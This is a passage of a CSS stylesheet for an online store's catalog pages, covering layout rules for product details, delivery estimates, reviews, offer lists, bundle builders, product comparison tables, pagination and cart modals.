    width: 100%;
    float: left;
    margin: 0px;
    padding: 0px;
    list-style: none;
}

.catalog-detail .payment_methods ul li {
    width: 66px;
    height: 30px;
    float: left;
    display: table;
    margin: 5px 0px 0px 0px;
    padding: 0px;
}

.catalog-detail .payment_methods ul li:nth-child(3n + 2) {
    margin: 5px 5px 0px 5px;
}

.catalog-detail .payment_methods ul li a {
    display: table-cell;
    vertical-align: middle;
    overflow: hidden;
}

/***CATALOG_DETAIL_BUTTONS***/
.catalog-detail .catalog-detail-buttons {
    width: 100%;
    display: table;
    margin: 10px 0px 0px 0px;
    padding: 0px;
}

.catalog-detail .catalog-detail-buttons .pcd {
    height: 27px;
    display: block;
    margin: 5px 0px 0px 0px;
}

.catalog-detail .catalog-detail-buttons .pcd:first-child {
    margin: 0px;
}

.catalog-detail .catalog-detail-buttons .pcd i {
    margin: 0px;
    padding: 0px 7px 0px 0px;
}

/***CATALOG_DETAIL_GEOLOCATION_DELIVERY***/
.geolocation-delivery {
    margin-top: 10px;
}

.geolocation-delivery__title {
    display: table;
}

.geolocation-delivery__title > * {
    display: table-cell;
    vertical-align: middle;
}

.geolocation-delivery__title > span {
    padding-left: 7px;
    padding-right: 5px;
}

.geolocation-delivery__delivery-item {
    width: 100%;
    display: flex;
    justify-content: space-between;
    align-items: flex-end;
    margin-top: 5px;
}

.geolocation-delivery__delivery-dots {
    flex-grow: 1;
}

.geolocation-delivery__wait,
.geolocation-delivery__error {
    margin-top: 9px;
}

/***CATALOG_DETAIL_GEOLOCATION_DELIVERY_DETAIL***/
.geolocation-delivery-detail__params {
    display: table;
    margin-top: 20px;
    padding: 0px 20px;
}

.geolocation-delivery-detail__col {
    display: table-cell;
    vertical-align: middle;
}

.geolocation-delivery-detail__qnt {
    margin-right: 20px;
    margin-left: 12px;
}

.geolocation-delivery-detail__qnt a.minus,
.geolocation-delivery-detail__qnt a.plus {
    width: 22px;
    height: 23px;
    float: left;
    display: table;
    margin: 0px;
    padding: 0px;
}

.geolocation-delivery-detail__qnt a.minus span,
.geolocation-delivery-detail__qnt a.plus span {
    display: table-cell;
    vertical-align: middle;
    margin: 0px;
    padding: 0px;
}

.geolocation-delivery-detail__qnt input[name="quantity"] {
    width: 32px;
    height: 19px;
    float: left;
    margin: 0px;
    padding: 0px;
}

.geolocation-delivery-detail__option input {
    display: none;
}

.geolocation-delivery-detail__option label {
    display: table;
    cursor: pointer;
}

.geolocation-delivery-detail__option .check-cont,
.geolocation-delivery-detail__option .check-title {
    display: table-cell;
    vertical-align: middle;
}

.geolocation-delivery-detail__option .check-cont {
    width: 16px;
}

.geolocation-delivery-detail__option .check {
    width: 12px;
    height: 12px;
    display: block;
}

.geolocation-delivery-detail__option .check i {
    display: none;
}

.geolocation-delivery-detail__option input:checked + label .check i {
    display: block;
}

.geolocation-delivery-detail__option .check-title {
    padding-left: 7px;
}

.geolocation-delivery-detail__delivery-list {
    padding: 20px;
}

.geolocation-delivery-detail__delivery-item {
    width: 100%;
    display: table;
    margin-top: 2px;
    padding: 14px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.geolocation-delivery-detail__delivery-item:first-child {
    margin: 0px;
}

.geolocation-delivery-detail__cell {
    display: table-cell;
    vertical-align: top;
}

.geolocation-delivery-detail__delivery-logo-wrap-wrap {
    width: 64px;
    padding-right: 12px;
}

.geolocation-delivery-detail__delivery-logo-wrap {
    width: 62px;
    height: 45px;
    display: table;
}

.geolocation-delivery-detail__delivery-logo {
    display: table-cell;
    vertical-align: middle;
}

.geolocation-delivery-detail__delivery-logo img {
    max-width: 62px;
    max-height: 45px;
}

.geolocation-delivery-detail__delivery-name {
    margin-top: -5px;
}

.geolocation-delivery-detail__delivery-period {
    width: 79px;
    padding-left: 12px;
}

.geolocation-delivery-detail__delivery-price {
    width: 88px;
    padding-left: 12px;
}

/***CATALOG_DETAIL_PROPERTIES***/
.catalog-detail .catalog-detail-properties {
    width: 100%;
    float: left;
    margin-top: 15px;
    padding: 0px 20px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.catalog-detail .catalog-detail-properties .h4 {
    width: 100%;
    margin: 0px;
    padding: 0px 0px 6px 0px;
}

.catalog-detail .catalog-detail-property {
    width: 100%;
    display: -webkit-box;
    display: flex;
    align-items: flex-end;
    justify-content: space-between;
    margin-bottom: 7px;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -webkit-align-items: flex-end;
}

.catalog-detail-property .name {
    max-width: 50%;
}

.catalog-detail .catalog-detail-property .hint-wrap {
    padding-left: 7px;
    position: relative;
    top: 2px;
}

.catalog-detail .catalog-detail-property .hint {
    display: block;
}

.catalog-detail .catalog-detail-property .dots {
    flex-grow: 1;
}

.catalog-detail-property .val {
    max-width: 30%;
}

/***CATALOG_DETAIL_TABS***/
.tabs-catalog-detail {
    float: left;
    margin-top: 30px;
    margin-bottom: 0px;
}

.tabs-catalog-detail .tabs__box {
    margin-top: 12px;
}

/***CATALOG_DETAIL_FILES_DOCS***/
.catalog-detail-files-docs {
    width: 100%;
    display: table;
    margin: 0px;
    padding: 0px;
}

.catalog-detail-files-docs .files-docs-item-cont {
    width: 25%;
    display: inline-block;
    vertical-align: top;
    margin: 0px 0px 20px 0px;
    padding: 0px 0px 0px 21px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.catalog-detail-files-docs .files-docs-item {
    display: table;
    margin: 0px;
    padding: 0px;
}

.catalog-detail-files-docs .files-docs-icon,
.catalog-detail-files-docs .files-docs-block {
    display: table-cell;
    vertical-align: top;
    margin: 0px;
    padding: 0px;
}

.catalog-detail-files-docs .files-docs-icon {
    padding: 0px 29px 0px 0px;
}

.catalog-detail-files-docs .files-docs-name,
.catalog-detail-files-docs .files-docs-size {
    display: block;
}

.catalog-detail-files-docs .files-docs-size {
    margin: 4px 0px 0px 0px;
}

/***CATALOG_DETAIL_STORES***/
.catalog-detail-stores {
    width: 100%;
    float: left;
    margin: -7px 0px 0px 0px;
    padding: 0px;
}

.catalog-detail-store {
    width: 100%;
    float: left;
    margin: 0px 0px 7px 0px;
    padding: 0px;
}

.catalog-detail-store .name {
    float: left;
    margin: 0px;
    padding: 0px 3px 0px 0px;
    position: relative;
    top: 5px;
}

.catalog-detail-store .val {
    float: right;
    margin: 0px;
    padding: 0px 0px 0px 3px;
    position: relative;
    top: 5px;
}

.catalog-detail-element .hidden {
    display: none !important;
}

/***CATALOG_DETAIL_REVIEWS***/
.reviews-collapse {
    margin-left: 10px;
}

.reviews-collapse a.reviews-collapse-link {
    height: 27px;
    display: table;
    padding: 0px 12px;
}

.reviews-collapse a.reviews-collapse-link i,
.reviews-collapse a.reviews-collapse-link .full {
    display: table-cell;
    vertical-align: middle;
}

.reviews-collapse a.reviews-collapse-link i {
    padding-right: 7px;
}

.reviews-collapse a.reviews-collapse-link .short {
    display: none;
}

/***CATALOG_REVIEWS LIST***/
.catalog-reviews-list {
    margin-top: 20px;
    margin-left: 10px;
}

.catalog-review {
    width: 100%;
    display: table;
    margin-bottom: 10px;
    padding-bottom: 10px;
}

.catalog-review:last-child {
    margin: 0px;
}

.catalog-review__col {
    display: table-cell;
    vertical-align: top;
}

.catalog-review__userpic-wrap {
    width: 59px;
    padding-right: 10px;
}

.catalog-review__userpic {
    width: 57px;
    height: 57px;
    display: table-cell;
    vertical-align: middle;
}

.catalog-review__userpic img {
    width: auto;
    max-width: 57px;
    height: auto;
    max-height: 57px;
}

.catalog-review__date {
    padding-left: 5px;
}

.catalog-review__text {
    display: block;
    margin-top: 10px;
}

/***OFFERS_LIST_CONSTRUCTOR_KIT_ITEMS_RELATED_BIGDATA***/
.catalog-detail-offers-list,
.set-constructor,
.kit-items,
.filtered-items,
.bigdata-items {
    width: 100%;
    float: left;
    margin: 20px 0px 0px 0px;
    padding: 0px;
}

.catalog-detail-offers-list .h3,
.set-constructor .h3,
.kit-items .h3,
.filtered-items .h3,
.bigdata-items .h3 {
    width: 100%;
    margin: 0px;
    padding: 10px 0px;
}

/***OFFERS_LIST***/
.catalog-detail-offers-list .offers-items {
    width: 100%;
    float: left;
    margin: 6px 0px 0px 0px;
    padding: 0px;
}

.catalog-detail-offers-list .offers-items .thead {
    width: 100%;
    height: 31px;
    display: table;
    margin: 0px;
    padding: 0px;
}

.catalog-detail-offers-list .offers-items .thead > div {
    height: 31px;
    display: table-cell;
    vertical-align: middle;
    margin: 0px;
    padding: 0px;
}

.catalog-detail-offers-list .offers-items .thead .offers-items-image {
    width: 83px;
    padding: 0px 0px 0px 14px;
}

.catalog-detail-offers-list .offers-items .thead .offers-items-name {
    width: 164px;
}

.catalog-detail-offers-list .offers-items .thead .offers-items-prop {
    width: 99px;
}

.catalog-detail-offers-list .offers-items .thead .offers-items-price {
    width: auto;
}

.catalog-detail-offers-list .offers-items .thead .offers-items-buy {
    width: 231px;
    padding: 0px 13px 0px 35px;
}

.catalog-detail-offers-list .offers-items .tbody {
    width: 100%;
    float: left;
    margin: 0px;
    padding: 0px;
}

.offers-items .catalog-item .catalog-item-info {
    display: table;
    padding: 8px 11px 8px 12px;
}

.offers-items .catalog-item .catalog-item-image-cont,
.offers-items .catalog-item .catalog-item-title,
.offers-items .catalog-item .catalog-item-prop,
.offers-items .catalog-item .item-price,
.offers-items .catalog-item .buy_more {
    float: none;
    display: table-cell;
    vertical-align: middle;
    margin: 0px;
    padding: 0px;
}

.offers-items .catalog-item .catalog-item-image-cont {
    width: 84px;
}

.offers-items .catalog-item .catalog-item-image {
    width: 72px;
    height: 72px;
}

.offers-items .catalog-item .catalog-item-image > div {
    display: table-cell;
    vertical-align: middle;
}

.offers-items .catalog-item .catalog-item-image img {
    width: auto;
    max-width: 72px;
    height: auto;
    max-height: 72px;
}

.offers-items .catalog-item .catalog-item-image .sticker {
    position: absolute;
    right: 0px;
    bottom: 3px;
}

.offers-items .catalog-item .catalog-item-image .sticker span {
    width: 28px;
    height: 16px;
}

.offers-items .catalog-item .catalog-item-image .sticker span::after {
    content: none;
}

.offers-items .catalog-item .catalog-item-image .zoom {
    width: 100%;
    height: 72px;
    display: table;
    position: absolute;
    left: -9999px;
    top: 0px;
    opacity: 0;
}

.offers-items .catalog-item .catalog-item-image a:hover .zoom {
    left: 0px;
    opacity: 1;
}

.offers-items .catalog-item .catalog-item-image .zoom i {
    display: table-cell;
    vertical-align: middle;
}

.offers-items .catalog-item .catalog-item-title {
    width: 164px;
}

.offers-items .catalog-item .catalog-item-title .name,
.offers-items .catalog-item .catalog-item-title .article,
.offers-items .catalog-item .catalog-item-title .prop {
    display: block;
    margin: 0px;
    padding: 0px;
}

.offers-items .catalog-item .catalog-item-title .article {
    float: none;
    margin: 9px 0px 0px 0px;
}

.offers-items .catalog-item .catalog-item-prop {
    width: 99px;
}

.offers-items .catalog-item .catalog-item-prop .prop_cont {
    width: 24px;
    height: 24px;
    display: table;
    margin: 0px auto;
    padding: 0px;
}

.offers-items .catalog-item .catalog-item-prop .prop {
    display: table-cell;
    vertical-align: middle;
    margin: 0px;
    padding: 0px;
}

.offers-items .catalog-item .catalog-item-prop .prop img {
    width: auto;
    max-width: 24px;
    height: auto;
    max-height: 24px;
    vertical-align: middle;
}

.offers-items .catalog-item .catalog-item-prop .prop i {
    width: 24px;
    height: 24px;
    display: block;
    margin: 0px;
    padding: 0px;
}

.offers-items .catalog-item .item-price {
    width: auto;
}

.offers-items .catalog-item .catalog-item-props-mob {
    display: none;
}

.offers-items .catalog-item .buy_more {
    width: 247px;
    padding: 0px 0px 0px 19px;
    position: static;
}

.offers-items .catalog-item .buy_more.no-one-click {
    width: 153px;
}

.offers-items .catalog-item .buy_more .avl,
.offers-items .catalog-item .buy_more .not_avl {
    float: left;
}

.offers-items .catalog-item .delay a {
    width: 27px;
    padding: 0px;
}

.offers-items .catalog-item .buy_more .add2basket_block {
    width: auto;
    margin: 5px 0px 0px 0px;
}

.offers-items .catalog-item .buy_more .add2basket_block form {
    float: left;
}

.offers-items .catalog-item .buy_more .qnt_cont {
    float: left;
    margin: 3px 0px 0px 0px;
}

.offers-items .catalog-item .buy_more a.minus,
.offers-items .catalog-item .buy_more a.plus {
    float: left;
}

.offers-items .catalog-item .buy_more input[name="quantity"] {
    float: left;
}

.offers-items .catalog-item .buy_more button[name="add2basket"] {
    width: 37px;
    margin: 0px 0px 0px 5px;
}

.offers-items .catalog-item .buy_more button[name="add2basket"] i {
    padding: 0px;
}

.offers-items .catalog-item .buy_more button[name="add2basket"] span {
    display: none;
}

.offers-items .catalog-item .buy_more .boc_anch {
    width: 87px;
    height: 29px;
    float: left;
    margin: 0px 0px 0px 5px;
    padding: 0px;
}

.offers-items .catalog-item .buy_more .apuo {
    width: 119px;
    margin: 5px 0px 0px 0px;
}

.offers-items .catalog-item .buy_more .apuo i,
.offers-items .catalog-item .buy_more .boc_anch i {
    margin: 0px;
    padding: 0px 7px 0px 0px;
}

.offers-items .catalog-item .buy_more .apuo .short {
    display: inline-block;
}

/***KIT_ITEMS***/
/***SET_CONSTRUCTOR***/
/***CATALOG_SUBSCRIBE_ITEMS***/
.kit-items .catalog-item-cards,
.set-constructor .catalog-item-cards {
    display: table;
    margin: 0px;
}

.kit-items .catalog-item-card,
.set-constructor .catalog-item-card,
.catalog-subscribe-items .catalog-item-card {
    width: 188px;
}

.kit-items .catalog-item-card,
.catalog-subscribe-items .catalog-item-card {
    margin: 0px 0px 2px 2px;
}

.kit-items .catalog-item-card:nth-child(5n+1),
.catalog-subscribe-items .catalog-item-card:nth-child(5n+1) {
    margin: 0px 0px 2px 0px;
}

.set-constructor .catalog-item-card {
    float: none;
    display: table-cell;
    vertical-align: top;
    margin: 0px;
}

.kit-items .catalog-item-card .item-image-cont,
.set-constructor .catalog-item-card.original-item .item-image-cont,
.catalog-subscribe-items .catalog-item-card .item-image-cont {
    margin: 0px;
}

.kit-items .catalog-item-card .item-image,
.set-constructor .catalog-item-card .item-image,
.catalog-subscribe-items .catalog-item-card .item-image {
    height: 160px;
}

.kit-items .catalog-item-card .item-image a img,
.set-constructor .catalog-item-card .item-image a img,
.set-constructor .catalog-item-card .item-image span img,
.catalog-subscribe-items .catalog-item-card .item-image a img {
    max-width: 160px;
    max-height: 160px;
}

.set-constructor .catalog-item-card.result-item .item-image i {
    display: table-cell;
    vertical-align: middle;
}

.kit-items .catalog-item-card .item-all-title,
.set-constructor .catalog-item-card.original-item .item-all-title,
.catalog-subscribe-items .catalog-item-card .item-all-title {
    height: 50px;
}

.kit-items .catalog-item-card .item-price-cont,
.kit-items .catalog-item-card .item-price-cont.one.reference,
.set-constructor .catalog-item-card .item-price-cont.one.reference {
    height: 52px;
}

.set-constructor .other-items-section-slider .catalog-item-card .item-price-cont {
    height: 62px;
}

.kit-items .catalog-item-card .item-price-cont.reference,
.set-constructor .catalog-item-card .item-price-cont.reference {
    height: 72px;
}

.kit-items .catalog-item-card .item-price-cont.one,
.set-constructor .catalog-item-card .item-price-cont.one {
    height: 60px;
}

.set-constructor .catalog-item-card.result-item .item-price-cont {
    height: 69px;
}

.set-constructor .catalog-item-card.result-item .item-price-cont.reference {
    height: 94px;
}

.set-constructor .catalog-item-card.result-item .item-price-cont.one {
    height: 50px;
}

.set-constructor .catalog-item-card.result-item .item-price-cont.one.reference {
    height: 74px;
}

.set-constructor .catalog-item-card.result-item .buy_more {
    height: auto;
}

.set-constructor .catalog-item-card.result-item .buy_more .add2basket_block {
    float: none;
    position: static;
}

.set-constructor .catalog-item-card.result-item .buy_more button[name="add2basket"] {
    width: 100%;
    position: static;
}

.set-constructor .added-items:before,
.set-constructor .added-items:after {
    width: 32px;
    height: 32px;
    position: absolute;
    top: 77px;
}

.set-constructor .added-items:before {
    left: -17px;
}

.set-constructor .added-items:after {
    right: -17px;
}

.set-constructor .added-items {
    width: auto;
    display: table-cell;
    vertical-align: top;
    padding: 30px;
    position: relative;
}

.set-constructor .added-items .catalog-item.added-item {
    margin: 0px 0px 2px 0px;
}

.set-constructor .added-items .catalog-item.added-item:last-child {
    margin: 0px;
}

.set-constructor .catalog-item.added-item .catalog-item-info {
    display: table;
    padding: 13px;
}

.set-constructor .catalog-item.added-item .catalog-item-image-cont {
    width: 70px;
    float: none;
    display: table-cell;
    vertical-align: middle;
    margin: 0px;
    padding-right: 12px;
}

.set-constructor .catalog-item.added-item .catalog-item-image {
    width: 70px;
    height: 70px;
    display: table;
}

.set-constructor .catalog-item.added-item .catalog-item-image a {
    display: table-cell;
    vertical-align: middle;
}

.set-constructor .catalog-item.added-item .catalog-item-image img {
    width: auto;
    max-width: 70px;
    height: auto;
    max-height: 70px;
}

.set-constructor .catalog-item.added-item .catalog-item-title {
    display: table-cell;
    vertical-align: middle;
    margin: 0px;
}

.set-constructor .catalog-item.added-item .catalog-item-article {
    margin-top: 8px;
}

.set-constructor .catalog-item.added-item .item-price {
    float: none;
    display: table-cell;
    vertical-align: middle;
    margin: 0px;
    padding: 0px 20px 0px 0px;
}

.set-constructor .catalog-item.added-item .catalog-item-delete {
    width: 24px;
    display: table-cell;
    vertical-align: middle;
}

.set-constructor .catalog-item.added-item .catalog-item-delete a {
    width: 24px;
    height: 24px;
    display: table;
}

.set-constructor .catalog-item.added-item .catalog-item-delete a i {
    display: table-cell;
    vertical-align: middle;
}

.set-constructor .other-items {
    width: 100%;
    float: left;
    margin-top: 30px;
}

.set-constructor .other-items-section,
.set-constructor .other-items-section-title {
    width: 100%;
    float: left;
}

.set-constructor .other-items-section {
    margin-bottom: 8px;
}

.set-constructor .other-items-section-title {
    margin-bottom: 2px;
    padding: 8px 38px 8px 12px;
    position: relative;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.set-constructor .other-items-section-title .cont {
    display: table;
}

.set-constructor .other-items-section-title .text,
.set-constructor .other-items-section-title .qnt_cont {
    display: table-cell;
    vertical-align: middle;
}

.set-constructor .other-items-section-title .qnt_cont {
    padding-left: 7px;
}

.set-constructor .other-items-section-title .qnt {
    height: 24px;
    display: block;
    padding: 0px 8px;
}

.set-constructor .other-items-section-title i {
    position: absolute;
    right: 12px;
    top: 50%;
    margin-top: -9px;
}

.set-constructor .other-items-section-childs {
    width: 100%;
    float: left;
    position: relative;
}

.set-constructor .other-items-section-slider-cont {
    width: 100%;
    float: left;
    overflow: hidden;
}

.set-constructor .other-items-section-slider {
    float: left;
    position: relative;
}

.set-constructor .catalog-item-card.other-item {
    float: left;
    margin-left: 2px;
    margin-top: 2px;
}

.set-constructor .catalog-item-card.other-item:first-child {
    margin-left: 0px;
}

.set-constructor .catalog-item-card.other-item .item-article,
.catalog-subscribe-items .catalog-item-card .item-article {
    width: 100%;
    margin-top: 8px;
    overflow: hidden;
}

.set-constructor .catalog-item-card.other-item .buy_more,
.catalog-subscribe-items .catalog-item-card .buy_more {
    height: auto;
}

.set-constructor .catalog-item-card.other-item .buy_more .add2basket_block,
.catalog-subscribe-items .catalog-item-card .buy_more .add2basket_block {
    float: none;
    position: static;
}

.set-constructor .catalog-item-card.other-item .buy_more button[name="add2set"] {
    width: 100%;
    height: 29px;
}

.set-constructor .catalog-item-card.other-item .buy_more button[name="add2set"] i {
    padding-right: 7px;
}

.set-constructor .catalog-item-card.other-item .buy_more button[name="add2set"] .short {
    display: none;
}

.set-constructor .catalog-item-card.other-item .buy_more .apuo,
.catalog-subscribe-items .catalog-item-card .buy_more .apuo {
    width: auto;
    display: block;
    position: static;
}

.set-constructor .other-items-section-slider-arrow {
    width: 40px;
    height: 42px;
    display: none;
    position: absolute;
    top: 80px;
    margin: 0px;
    padding: 0px;
}

.set-constructor .other-items-section-slider-arrow.left {
    left: -8px;
}

.set-constructor .other-items-section-slider-arrow.right {
    right: -8px;
}

.set-constructor .other-items-section-slider-arrow .arrow-cont {
    width: 40px;
    height: 42px;
    display: table-cell;
    vertical-align: middle;
    margin: 0px;
    padding: 0px;
}

.set-constructor .other-items-section-slider-arrow .arrow-cont:before,
.set-constructor .other-items-section-slider-arrow .arrow-cont:after {
    width: 0px;
    height: 0px;
    position: absolute;
    content: "";
}

.set-constructor .other-items-section-slider-arrow.left .arrow-cont:before,
.set-constructor .other-items-section-slider-arrow.left .arrow-cont:after {
    left: 0px;
}

.set-constructor .other-items-section-slider-arrow.right .arrow-cont:before,
.set-constructor .other-items-section-slider-arrow.right .arrow-cont:after {
    right: 0px;
}

.set-constructor .other-items-section-slider-arrow .arrow-cont:before {
    top: -4px;
}

.set-constructor .other-items-section-slider-arrow .arrow-cont:after {
    bottom: -4px;
}

/***COMPARE***/
.compare-list-result .sort {
    width: 100%;
    margin: 0px;
    padding: 0px 0px 10px 0px;
}

.compare-list-result .sort .sorttext {
    display: inline-block;
    margin: 0px 10px 0px 0px;
    padding: 0px;
}

.compare-list-result .sort a.sortbutton {
    display: inline-block;
    margin: 0px 10px 0px 0px;
    padding: 0px;
}

.compare-list-result .sort a.sortbutton:last-child {
    margin: 0px;
}

.compare-list-result .sort a.sortbutton .mob {
    display: none;
}

.compare-list-result .sort a.sortbutton.current {
    padding: 5px 10px;
}

.compare-grid {
    width: 100%;
    margin: 0px 0px 10px 0px;
    padding: 0px;
    overflow: auto;
}

table.compare-grid {
    width: 100%;
    margin: 0px;
    padding: 0px;
    border-collapse: collapse;
}

table.compare-grid td {
    vertical-align: top;
    margin: 0px;
    padding: 5px 10px;
}

table.compare-grid tr.compare-delete td {
    padding: 5px 10px 15px 10px;
}

table.compare-grid tr.price td {
    padding: 15px 10px 7px 10px;
    vertical-align: bottom;
}

table.compare-grid tr.buy td {
    padding: 0px 10px;
    vertical-align: bottom;
}

table.compare-grid tr.delay td {
    padding: 5px 10px 15px 10px;
}

table.compare-grid .compare-delete-item {
    height: 27px;
    display: inline-block;
    margin: 0px;
    padding: 0px 20px;
}

table.compare-grid .compare-delete-item i {
    margin: 0px;
    padding: 0px 7px 0px 0px;
}

table.compare-grid .catalog-item-price,
table.compare-grid .catalog-item-price-old,
table.compare-grid .catalog-item-price-percent,
table.compare-grid .catalog-item-price-reference,
table.compare-grid .item-no-price {
    display: block;
    margin: 0px;
    padding: 0px;
}

table.compare-grid .catalog-item-price-reference {
    margin-bottom: 4px;
}

table.compare-grid .item-no-price {
    margin: 0px 0px 4px 0px;
}

table.compare-grid .available {
    margin: 0px;
    padding: 0px;
}

table.compare-grid .available .avl,
table.compare-grid .available .not_avl {
    height: 23px;
    display: table;
    margin: 0px auto;
    padding: 0px;
}

table.compare-grid .available .avl i,
table.compare-grid .available .not_avl i,
table.compare-grid .available .avl span,
table.compare-grid .available .not_avl span {
    display: table-cell;
    vertical-align: middle;
    margin: 0px;
    padding: 0px;
}

table.compare-grid .available .avl i,
table.compare-grid .available .not_avl i {
    padding: 0px 6px 0px 0px;
}

table.compare-grid .buy_more {
    width: 138px;
    margin: 0px auto;
    padding: 0px;
}

table.compare-grid .buy_more .qnt_cont {
    display: table;
    margin: 0px auto;
    padding: 0px;
}

table.compare-grid .buy_more a.minus,
table.compare-grid .buy_more a.plus {
    width: 22px;
    height: 23px;
    float: left;
    display: table;
    margin: 0px;
    padding: 0px;
}

table.compare-grid .buy_more a.minus span,
table.compare-grid .buy_more a.plus span {
    display: table-cell;
    vertical-align: middle;
    margin: 0px;
    padding: 0px;
}

table.compare-grid .buy_more input[name="quantity"] {
    width: 32px;
    height: 19px;
    float: left;
    margin: 0px;
    padding: 0px;
}

table.compare-grid .buy_more button[name="add2basket"],
table.compare-grid .buy_more .apuo {
    width: 138px;
    height: 29px;
    margin: 5px 0px 0px 0px;
    padding: 0px;
}

table.compare-grid .buy_more .apuo {
    float: left;
}

table.compare-grid .buy_more .apuo {
    width: 136px;
    height: 27px;
}

table.compare-grid .buy_more button[name="add2basket"] i,
table.compare-grid .buy_more .apuo i {
    margin: 0px;
    padding: 0px 7px 0px 0px;
}

table.compare-grid .buy_more .hidden {
    display: none;
}

table.compare-grid .delay {
    width: 138px;
    margin: 0px auto;
    padding: 0px;
}

table.compare-grid .delay a {
    height: 27px;
    display: block;
    margin: 0px;
    padding: 0px 11px 0px 8px;
}

table.compare-grid .delay a .delay_cont {
    height: 27px;
    display: table;
    margin: 0px auto;
    padding: 0px;
}

table.compare-grid .delay a i,
table.compare-grid .delay a .delay_text {
    display: table-cell;
    vertical-align: middle;
    margin: 0px;
    padding: 0px;
}

table.compare-grid .delay a .delay_text {
    padding: 0px 0px 0px 5px;
}

table.compare-grid .delay .catalog-item-delay i:nth-child(2),
table.compare-grid .delay .catalog-item-delayed i:first-child {
    display: none;
}

table.compare-grid .delay .catalog-item-delayed i:nth-child(2) {
    display: table-cell;
}

.compare-list-result a.compare-delete-item-all {
    height: 27px;
    display: inline-block;
    margin: 0px;
    padding: 0px 20px;
}

.compare-list-result a.compare-delete-item-all i {
    margin: 0px;
    padding: 0px 7px 0px 0px;
}

/***PAGINATION***/
.pagination {
    width: 100%;
    float: left;
    margin: 15px 0px 0px 0px;
    padding: 0px;
}

.pagination ul {
    margin: 0px !important;
    padding: 0px !important;
    list-style-type: none;
}

.pagination ul li {
    width: 29px;
    height: 27px;
    float: left;
    margin: 0px 4px 0px 0px;
    padding: 0px;
}

.pagination ul li:last-child {
    margin: 0px;
}

.pagination ul li a,
.pagination ul li.active span,
.pagination ul li.points span {
    display: block;
    margin: 0px;
    padding: 0px;
}

.pagination ul li.first,
.pagination ul li.last {
    width: 54px;
}

.pagination ul .navigation-button.navigation-disabled {
    display: none;
}

/***SCROLL_UP***/
.scroll-up {
    width: 40px;
    height: 40px;
    display: none;
    position: fixed;
    right: 20px;
    bottom: 68px;
    z-index: 1100;
}

/***MODAL***/
#addItemInCart {
    width: 425px;
}

#addItemInCart .cont {
    width: 100%;
    margin: 0px;
    padding: 20px 20px 0px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

#addItemInCart .item_image_cont {
    width: 100%;
    height: 178px;
    display: table;
    margin: 0px;
    padding: 0px;
}

#addItemInCart .item_image_full {
    display: table-cell;
    vertical-align: middle;
    margin: 0px;
    padding: 0px;
}

#addItemInCart .item_title {
    margin: 12px 0px 0px 0px;
    padding: 0px;
}

#addItemInCart .close,
#addItemInCart .order {
    height: 31px;
    margin: 0px;
    padding: 0px 20px;
}

#addItemInCart .close {
    float: left;
}

#addItemInCart .order {
    float: right;
}

/***ADD2BASKET_OFFER***/
.more_options {
    width: 714px;
}

.more_options .item_info {
    width: 100%;
    display: table;
    margin: 0px;
    padding: 0px;
}

.more_options .item_image {
    width: 178px;
    display: table-cell;
    vertical-align: top;
    margin: 0px;
    padding: 20px;
}

.more_options .item_image .img {
    margin: 0px;
    padding: 0px;
}

.more_options .item_image .item_name {
    margin: 12px 0px 0px 0px;
    padding: 0px;
}

.more_options .item_block {
    display: table-cell;
    vertical-align: top;
    margin: 0px;
    padding: 0px 20px 20px;
}

/***MORE_OPTIONS_CHOOSE_OFFER_PROPERTY***/
.more_options .item_block .offer_block {
    width: 100%;
    margin: 0px;
    padding: 0px;
    border-collapse: collapse;
}

.more_options .item_block .offer_block td {
    width: 100%;
    display: block;
    margin: 0px;
    padding: 0px;
}

.more_options .item_block .offer_block td.h3 {
    padding: 15px 0px 6px 0px;
}

.more_options .item_block .offer_block ul {
    width: 100%;
    float: left;
    margin: 0px !important;
    padding: 0px !important;
    list-style: none;
}

.more_options .item_block .offer_block ul li {
    float: left;
    margin: 6px 6px 0px 0px;
    padding: 0px;
}

.more_options .item_block .offer_block ul.COLOR li {
    margin: 4px 4px 0px 0px;
}

.more_options .item_block .offer_block ul li span {
    display: block;
    margin: 0px;
    padding: 0px 12px;
}

.more_options .item_block .offer_block ul.COLOR li span {
    width: 26px;
    height: 26px;
    display: block;
    padding: 0px;
}

.more_options .item_block .offer_block ul.COLOR li span i {
    width: 24px;
    height: 24px;
    display: block;
}

.more_options .item_block .offer_block ul li:hover span,
.more_options .item_block .offer_block ul.COLOR li:hover span {
    cursor: pointer;
}

.more_options .item_sale {
    width: 100%;
    display: table;
    margin-top: 15px;
}

.more_options .item_sale .catalog_price {
    display: table-cell;
    vertical-align: bottom;
}

.more_options .item_sale .catalog_price .price-normal,
.more_options .item_sale .catalog_price .price-old,
.more_options .item_sale .catalog_price .price-percent,
.more_options .item_sale .catalog_price .price-reference,
.more_options .item_sale .catalog_price .no-price {
    display: block;
    margin: 0px;
    padding: 0px;
}

.more_options .item_sale .catalog_price .price-reference {
    margin-bottom: 4px;
}

.more_options .item_sale .catalog_price .no-price {
    margin: 0px 0px 4px 0px;
}

/***MORE_OPTIONS_PRICE_RANGES***/
.more_options .item_sale .catalog_price .price-ranges {
    margin-top: 9px;
    margin-bottom: 7px;
}

.more_options .item_sale .catalog_price .price-ranges__row {
    width: 100%;
    display: flex;
    align-items: flex-end;
    justify-content: space-between;
}

.more_options .item_sale .catalog_price .price-ranges__dots {
    flex-grow: 1;
}

.more_options .item_sale .catalog_price .price-ranges .from {
    margin-right: 3px;
}

.more_options .item_sale .catalog_price .price-ranges .unit {
    margin-left: 3px;
}

.more_options .item_sale .catalog_price .price-ranges .price-ranges-wrap {
    display: inline-block;
    position: relative;
    margin-left: 3px;
}

.more_options .item_sale .catalog_price .price-ranges .catalog-item-price-ranges {
    text-decoration: none;
}

.more_options .item_sale .catalog_price .price-ranges .catalog-item-price-ranges i {
    font-size: 19px;
    color: #c2c5da;
    -webkit-transition: all 0.15s ease 0s;
    -moz-transition: all 0.15s ease 0s;
    -o-transition: all 0.15s ease 0s;
    transition: all 0.15s ease 0s;
}

.more_options .item_sale .catalog_price .price-ranges .catalog-item-price-ranges:hover i {
    color: #cc9900;
}

.more_options .item_sale .catalog_price .available {
    margin: 0px;
